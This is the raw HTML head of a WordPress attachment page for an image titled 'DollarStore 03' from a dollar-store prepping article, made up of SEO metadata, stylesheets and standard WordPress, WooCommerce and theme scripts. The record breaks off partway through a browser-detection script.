

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/
body_size: 17041
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DollarStore 03</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DollarStore 03" />
	<meta property="og:url" content="https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="article:modified_time" content="2019-04-28T03:40:28+00:00" />
	<meta property="og:image" content="https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/","url":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/","name":"DollarStore 03","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-03-scaled.jpg","datePublished":"2019-04-28T03:34:41+00:00","dateModified":"2019-04-28T03:40:28+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-03-scaled.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2019/04/DollarStore-03-scaled.jpg","width":2560,"height":1577},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Dollar store prepping — a cheap, convenient way to start an emergency food and supplies stash","item":"https://www.self-reliance.com/2019/04/dollar-store-prepping/"},{"@type":"ListItem","position":3,"name":"DollarStore 03"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; DollarStore 03 Comments Feed" href="https://www.self-reliance.com/2019/04/dollar-store-prepping/dollarstore-03/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/11954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=11954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2019%2F04%2Fdollar-store-prepping%2Fdollarstore-03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2019%2F04%2Fdollar-store-prepping%2Fdollarstore-03%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

